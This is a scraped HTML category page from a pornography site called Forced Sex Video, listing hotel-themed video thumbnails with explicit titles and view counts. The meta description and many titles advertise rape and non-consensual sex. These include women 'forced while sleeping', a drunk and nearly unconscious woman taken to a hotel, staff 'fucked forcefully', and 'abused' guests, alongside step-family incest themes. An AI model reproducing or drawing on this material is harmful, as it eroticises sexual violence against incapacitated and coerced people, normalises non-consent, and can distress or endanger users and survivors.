

--- FILE ---
content_type: text/html
request_url: https://forcedsexvideo.net/en/category/117702738/Hotel/popular/1/
body_size: 14337
content:
 
<!DOCTYPE html>

<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Forced Sex Video - Hotel Free Porn Videos #1 - hotel - 84</title>
        <meta name="description" content="Hotel - 84 - Watch Movie Rape Scenes, Where To Find Rape Porn, Women Rape Man, My Older Sister Raped Me" />
        <link rel="alternate" hreflang="ar" href="/ar/category/117702738/Hotel/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/117702738/Hotel/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/117702738/Hotel/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/117702738/Hotel/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/117702738/Hotel/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/117702738/Hotel/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/117702738/Hotel/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/117702738/Hotel/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/117702738/Hotel/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/117702738/Hotel/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/117702738/Hotel/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/117702738/Hotel/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/117702738/Hotel/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/117702738/Hotel/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/117702738/Hotel/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/117702738/Hotel/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/117702738/Hotel/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/117702738/Hotel/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/117702738/Hotel/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/117702738/Hotel/popular/1/" />
 
        <link rel="canonical" href="https://forcedsexvideo.net/en/category/117702738/Hotel/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=117702738;</script>
<script src="/js/z6ZntBqeDBHlZ4nyFlJVUL.js" type="text/javascript"></script> 
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Forced <i class="la la-play"></i> <span>Sex Video</span>
                </a>
                
                <span class="search-button"><i class="la la-search"></i><i class="la la-times"></i></span>
                
                
                <div class="head-menu">
                    <div class="swiper">
                        <ul class="swiper-wrapper">
                            <li class="swiper-slide"><a class="home active" href="/"><i class="la la-home"></i></a></li>
                            <li class="swiper-slide"><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                            <li class="swiper-slide"><a href="https://pornsites.love/">Porn Sites</a></li>
                        </ul>
                        <div class="swiper-button-next"><i class="la la-angle-right"></i></div>
                        <div class="swiper-button-prev"><i class="la la-angle-left"></i></div>
                    </div>
                </div>
                
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
            
            
                
            <h1>Hotel @ Forced Sex Video</h1>
            
                
            <div class="filters">
                <a href="/en/category/117702738/Hotel/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/category/117702738/Hotel/latest/1/" target="_self">Last Added</a>
            </div>
            
            

            <div class="thumbs-container">
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545724464319/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25148339cbf" src="/thumbs/319/1426482545724464319_0.jpg" alt="Amateur Asian honey gets banged in hotel room" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:50</span>
                            </div>
                            <p>Amateur Asian honey gets banged in hotel room</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1682</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734840077145/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e2a97b59" src="/thumbs/145/2705852734840077145_0.jpg" alt="Tight white jeans girl is fucked in a hotel" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:57</span>
                            </div>
                            <p>Tight white jeans girl is fucked in a hotel</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1152</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10097667891808831827/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8c221f72a7220953" src="/thumbs/827/10097667891808831827_0.jpg" alt="Rough sex with petite Thai amateur teen girlfriend cutie" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:16</span>
                            </div>
                            <p>Rough sex with petite Thai amateur teen girlfriend cutie</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 843</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639517820591/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b2b466af" src="/thumbs/591/3824942639517820591_0.jpg" alt="Threesome Hardcore MMF in Hotel Room" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:43</span>
                            </div>
                            <p>Threesome Hardcore MMF in Hotel Room</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 9962</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2508236630165048359/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="22cf0bed099c4c27" src="/thumbs/359/2508236630165048359_0.jpg" alt="Loud Ass POUNDING in hotel room" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:51</span>
                            </div>
                            <p>Loud Ass POUNDING in hotel room</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 894</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482544577253218/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25103d28f62" src="/thumbs/218/1426482544577253218_0.jpg" alt="Arab babe takes big dick from behind in hotel room" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:05</span>
                            </div>
                            <p>Arab babe takes big dick from behind in hotel room</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 10482</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640423539582/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e8b0937e" src="/thumbs/582/3824942640423539582_0.jpg" alt="Beautiful Hotel Staff  fucked forcefully by owner" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:13</span>
                            </div>
                            <p>Beautiful Hotel Staff  fucked forcefully by owner</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 18940</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545386518887/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251340ef967" src="/thumbs/887/1426482545386518887_0.jpg" alt="Arab Babe Gets Cunt Stretched By Long Schlong" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:05</span>
                            </div>
                            <p>Arab Babe Gets Cunt Stretched By Long Schlong</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 28123</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639971071763/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10cdb87713" src="/thumbs/763/3824942639971071763_0.jpg" alt="La cu&ntilde;ada de vacaciones viene borracha al hotel despu&eacute;s de la fiesta (2)" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:28</span>
                            </div>
                            <p>La cu&ntilde;ada de vacaciones viene borracha al hotel despu&eacute;s de la fiesta (2)</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 119</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640190168676/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10dac79e64" src="/thumbs/676/3824942640190168676_0.jpg" alt="Naughty Mom Hooks Up With Lover In Hotel For Sex Session" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:14</span>
                            </div>
                            <p>Naughty Mom Hooks Up With Lover In Hotel For Sex Session</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1020</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15692429010378037352/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d9c6b50afa9e1868" src="/thumbs/352/15692429010378037352_0.jpg" alt="The hotel receptionist left the office to have sex - ROUGH ANAL AND CREAMPIE - Part 2" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:18</span>
                            </div>
                            <p>The hotel receptionist left the office to have sex - ROUGH ANAL AND CREAMPIE - Part 2</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 861</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11643767688844663019/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a196f9058cc1d8eb" src="/thumbs/19/11643767688844663019_0.jpg" alt="After the party I her to go to the hotel d. and almost u." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:07</span>
                            </div>
                            <p>After the party I her to go to the hotel d. and almost u.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 870</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9693651841538921456/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8686c4fd9f3d13f0" src="/thumbs/456/9693651841538921456_0.jpg" alt="Indian escort prostitute fucking hotel room no mercy b. sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:36</span>
                            </div>
                            <p>Indian escort prostitute fucking hotel room no mercy b. sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 920</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638922894850/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed108f3e8e02" src="/thumbs/850/3824942638922894850_0.jpg" alt="Despu&eacute;s de la fiesta me la llevo al hotel borracha y casi inconciente" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:07</span>
                            </div>
                            <p>Despu&eacute;s de la fiesta me la llevo al hotel borracha y casi inconciente</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 416</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638268240523/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106839528b" src="/thumbs/523/3824942638268240523_0.jpg" alt="HOT MILF Escort Gets Her Holes Ripped- Mysha Mynx" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:51</span>
                            </div>
                            <p>HOT MILF Escort Gets Her Holes Ripped- Mysha Mynx</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 904</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8240087213759593953/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="725aaba9be60fde1" src="/thumbs/953/8240087213759593953_0.jpg" alt="Fucked like a dirty whore in a hotel room - big ass blonde" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:32</span>
                            </div>
                            <p>Fucked like a dirty whore in a hotel room - big ass blonde</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 610</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545260411018/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2512c8ab88a" src="/thumbs/18/1426482545260411018_0.jpg" alt="Pretty Asian Chick Banged By Big Dick In Doggy Style" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:27</span>
                            </div>
                            <p>Pretty Asian Chick Banged By Big Dick In Doggy Style</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 431</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638537751714/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107849bca2" src="/thumbs/714/3824942638537751714_0.jpg" alt="two hot indian girls forced while sleeping by hotel manager" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:57</span>
                            </div>
                            <p>two hot indian girls forced while sleeping by hotel manager</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 61</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6093814667294907879/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="549194274b2d9de7" src="/thumbs/879/6093814667294907879_0.jpg" alt="loud bitch in a hotel room" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:23</span>
                            </div>
                            <p>loud bitch in a hotel room</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 661</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14955585604803955401/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cf8ce9de96490ac9" src="/thumbs/401/14955585604803955401_0.jpg" alt="Japanese cock teaser Miyu had rough sex, uncensored" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:01</span>
                            </div>
                            <p>Japanese cock teaser Miyu had rough sex, uncensored</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 98</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636533410974/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1000d1ec9e" src="/thumbs/974/3824942636533410974_0.jpg" alt="Rough interracial gay double anal fucking in hotel room" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:00</span>
                            </div>
                            <p>Rough interracial gay double anal fucking in hotel room</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 484</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16033750583692013752/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="de835334962cb0b8" src="/thumbs/752/16033750583692013752_0.jpg" alt="Niki Snow gets hard rough doggy style in hotel room" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:28</span>
                            </div>
                            <p>Niki Snow gets hard rough doggy style in hotel room</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 607</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2428148689431962272/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="21b2845e3f6c22a0" src="/thumbs/272/2428148689431962272_0.jpg" alt="Hot Indian Bengali Wife Hotel Sex Scandal Hindi Audio" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:35</span>
                            </div>
                            <p>Hot Indian Bengali Wife Hotel Sex Scandal Hindi Audio</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 700</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546035067667/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2515ab70b13" src="/thumbs/667/1426482546035067667_0.jpg" alt="Arab Beauty getting abused after hotel check in." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:46</span>
                            </div>
                            <p>Arab Beauty getting abused after hotel check in.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 332</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4595724178671912698/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3fc74aca9369c6fa" src="/thumbs/698/4595724178671912698_0.jpg" alt="T&A .. Hotel" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:05</span>
                            </div>
                            <p>T&A .. Hotel</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 307</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11482435283210514645/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9f59ce0db42cb0d5" src="/thumbs/645/11482435283210514645_0.jpg" alt="Boss leaves bonus in my hotel room" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:25</span>
                            </div>
                            <p>Boss leaves bonus in my hotel room</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 518</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640078074796/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d41933ac" src="/thumbs/796/3824942640078074796_0.jpg" alt="Drunk amatuer" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:46</span>
                            </div>
                            <p>Drunk amatuer</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 585</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2727200911142883517/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="25d8f6c783cb10bd" src="/thumbs/517/2727200911142883517_0.jpg" alt="Brazzers - Pornstars Like it Huge -  Hotel Cockafornia scene starring April ONeil and Johnny Sins" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:01</span>
                            </div>
                            <p>Brazzers - Pornstars Like it Huge -  Hotel Cockafornia scene starring April ONeil and Johnny Sins</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 539</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15091118518184172633/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d16e6c560bafdc59" src="/thumbs/633/15091118518184172633_0.jpg" alt="POV Amateur cam recorded real escort fuck, anal sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 26:50</span>
                            </div>
                            <p>POV Amateur cam recorded real escort fuck, anal sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 332</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5413538036941505078/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4b20c02995f6c236" src="/thumbs/78/5413538036941505078_0.jpg" alt="Rough hotel room pounding for hot Arab ex gf" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:58</span>
                            </div>
                            <p>Rough hotel room pounding for hot Arab ex gf</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 222</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958835246060561/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e4fe25411" src="/thumbs/561/13554958835246060561_0.jpg" alt="Latina CFNM maids pounding hotel guest" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Latina CFNM maids pounding hotel guest</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 519</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546963538685/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251920e62fd" src="/thumbs/685/1426482546963538685_0.jpg" alt="Asian hottie enjoys riding long boner in hotel room" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:37</span>
                            </div>
                            <p>Asian hottie enjoys riding long boner in hotel room</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 409</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17040646733367725322/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ec7c89eb354dcd0a" src="/thumbs/322/17040646733367725322_0.jpg" alt="hot step mom shares hotel room with s." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:06</span>
                            </div>
                            <p>hot step mom shares hotel room with s.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 509</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482548242543907/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251de4a7523" src="/thumbs/907/1426482548242543907_0.jpg" alt="Young Latina doggy style white schlong roughly" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:48</span>
                            </div>
                            <p>Young Latina doggy style white schlong roughly</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 427</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5454686204399246523/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4bb2f033e670dcbb" src="/thumbs/523/5454686204399246523_0.jpg" alt="HOT MOM BLANCHE HAS ROUGH CHEATING FUCK IN HOTEL WITH BIG DICK GUY" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 15:28</span>
                            </div>
                            <p>HOT MOM BLANCHE HAS ROUGH CHEATING FUCK IN HOTEL WITH BIG DICK GUY</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 396</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11274380049949975578/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9c76a4ebd404e41a" src="/thumbs/578/11274380049949975578_0.jpg" alt="Step Brother & Step Sister Share Hotel Room on Vacation - Riley Reyes - Family Therapy - Preview" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:21</span>
                            </div>
                            <p>Step Brother & Step Sister Share Hotel Room on Vacation - Riley Reyes - Family Therapy - Preview</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 402</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11581093445200041714/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a0b84f210fc0d6f2" src="/thumbs/714/11581093445200041714_0.jpg" alt="Accomodating escort in sportsbra casted for porn video" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:11</span>
                            </div>
                            <p>Accomodating escort in sportsbra casted for porn video</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 607</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15880188106109237541/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="dc61c2f217063925" src="/thumbs/541/15880188106109237541_0.jpg" alt="Skinny Black Ebony Asia Rae - Rough Private Fuck with White German Guy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 16:43</span>
                            </div>
                            <p>Skinny Black Ebony Asia Rae - Rough Private Fuck with White German Guy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 253</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12060825554059030551/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a760a8f0bfa47017" src="/thumbs/551/12060825554059030551_0.jpg" alt="Horny indian escort has sex with a stranger in hotel room and gets massive anal creampie desi chudai hardcore POV indian" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 15:40</span>
                            </div>
                            <p>Horny indian escort has sex with a stranger in hotel room and gets massive anal creampie desi chudai hardcore POV indian</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 279</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17040646733314994426/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ec7c89eb322930fa" src="/thumbs/426/17040646733314994426_0.jpg" alt="Hot Step Mom shares hotel room with s." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:06</span>
                            </div>
                            <p>Hot Step Mom shares hotel room with s.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 583</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546722579803/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25183b1a55b" src="/thumbs/803/1426482546722579803_0.jpg" alt="Reverse cowgirl style with amateur Asian hottie" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:20</span>
                            </div>
                            <p>Reverse cowgirl style with amateur Asian hottie</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 444</li>
                        </ul>
                    </div>
                </div>
                                            
  

